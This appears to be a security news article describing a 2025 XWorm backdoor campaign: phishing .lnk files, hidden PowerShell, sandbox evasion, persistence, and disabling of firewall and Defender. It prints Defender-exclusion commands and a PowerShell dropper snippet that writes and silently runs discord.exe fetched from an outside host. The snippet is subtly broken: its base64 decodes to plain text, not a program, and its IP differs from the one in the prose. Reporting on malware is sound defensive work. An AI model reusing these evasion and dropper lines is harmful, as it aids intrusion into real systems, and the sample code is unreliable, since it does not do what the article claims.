Emerging quietly in mid-2025, XWorm has transformed into a highly sophisticated backdoor malware that manipulates both user trust and system conventions to infiltrate networks.
Early indications appeared when several organizations reported a surge in phishing emails containing .lnk shortcut files disguised as ordinary documents.
Security analysts quickly noticed that opening these shortcuts triggered hidden PowerShell scripts instead of the expected files, signaling a new and more complex infection chain. Within a short period, multiple enterprises reported unusual network traffic connecting to unfamiliar IP addresses, indicating the operation of an active Command and Control (C2) infrastructure.
As the campaign progressed, Trellix researchers observed a significant shift from XWorm’s earlier, simpler tactics. Traditional batch scripts and VBScript payloads were replaced by a multi-layered mechanism combining social engineering with technical deception.
The attack begins with a targeted spear-phishing email containing a .lnk file. When executed, the shortcut first drops a harmless-looking text file, then silently downloads a file named discord.exe from a remote server.

Once executed, this .NET-based file unpacks two additional components, main.exe and system32.exe, with the latter serving as the primary XWorm payload.
Before proceeding, system32.exe checks the environment to ensure it is running on a real machine rather than a sandbox or virtual machine. If verified, it duplicates itself as Xclient.exe and ensures persistence by creating a scheduled task and a registry Run key.
System defenses are systematically disabled: Windows Firewall rules are altered through HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\WindowsFirewall\DisableFirewall, and PowerShell execution policies are bypassed to allow the malware to run undetected.
ExecutionPolicy Bypass Add-MpPreference -ExclusionPath "C:\Temp\discord.exe"
ExecutionPolicy Bypass Add-MpPreference -ExclusionProcess "Xclient.exe"
These measures allow XWorm to operate with minimal oversight, giving attackers unrestricted access to compromised systems.
Infection Mechanics and Concealment
The core of XWorm’s new infection chain relies on base64 encoding paired with Rijndael decryption, keeping its payload hidden until execution. The initial .lnk shortcut contains a base64 string that decodes into a single-line PowerShell command.

This command downloads discord.exe from hxxp://85[.]203[.]4[.]232:5000/Discord.exe, saves it in the Temp folder, and executes it silently.
$payload = "ZG93bmxvYWQgZnJvbSAgaHR0cDovLzg1LjIwMy4zLjIzMjo1MDAwL0Rpc2NvcmQuZXhl"
[IO.File]::WriteAllBytes("$env:TEMP\discord.exe", [Convert]::FromBase64String($payload))
Start-Process "$env:TEMP\discord.exe" -WindowStyle Hidden
Upon activation, discord.exe drops main.exe and system32.exe, both obfuscated to resist static analysis. Main.exe contains embedded Python modules, while system32.exe leverages early TLS callbacks to run crucial code before security hooks can intervene.
This multi-layered design complicates detection and ensures that each component reinforces the other, creating a stealthy, resilient infection chain. XWorm exemplifies how attackers can combine social engineering, multi-stage payload delivery, and cryptographic concealment to bypass conventional security measures while maintaining persistence in targeted networks.


